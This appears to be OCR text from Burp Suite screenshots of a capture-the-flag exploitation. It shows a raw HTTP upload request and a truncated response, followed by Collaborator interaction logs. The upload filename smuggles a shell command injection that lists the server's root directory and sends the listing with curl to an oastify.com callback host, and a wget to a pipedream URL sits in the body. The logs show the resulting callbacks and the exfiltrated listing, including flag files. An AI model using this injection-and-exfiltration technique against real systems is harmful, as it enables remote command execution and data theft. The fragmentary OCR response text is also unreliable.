 Request
Pretty Raw Hex
\n
1 POST /profile HTTP/1.1
2 Host: 13.212.226.251:30237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------164331525314418923101272413714
8 Content-Length: 387
9 Origin: http://13.212.226.251:30237
10 Connection: close
11 Referer: http://13.212.226.251:30237/profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------164331525314418923101272413714
16 Content-Disposition: form-data; name="pcap_file"; filename="
3.pcap;cd${IFS}..&&ls${IFS}>b.txt&&curl${IFS}-F${IFS}file=@b.txt${IFS}zhkbqq08ic4jzgxuoq6ynwdoff
l59u.oastify.com"
17 Content-Type: application/octet-stream
18
19 wget https://eokj9cxa9y5iryn.m.pipedream.net
20 -----------------------------164331525314418923101272413714--
21
Respon
Pretty
1 HTTP
2 Serv
3 Date
4 Cont
5 Cont
6 Loca
7 Vary
8 Set-
.eJx
iLZs
9 Conn
10
11 <!do
12 <htm
13 <t
</
14 <h
</
15 <p
16
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
15 2023-Dec-27 15:02:03 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
16 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
17 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
18 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
19 2023-Dec-27 15:02:59 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
20 2023-Dec-27 15:03:42 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
12 app
13 b.txt
14 bin
15 dev
16 entrypoint.sh
17 etc
18 flag.txt
19 flag4ruZW.txt
20 home
21 kctf
22 lib
23 media
24 mnt
25 opt
26 proc
27 root
28 run
29 sbin
Search...
0 highlights
Inspector
Request Attributes
Request Body Parameters
Request Headers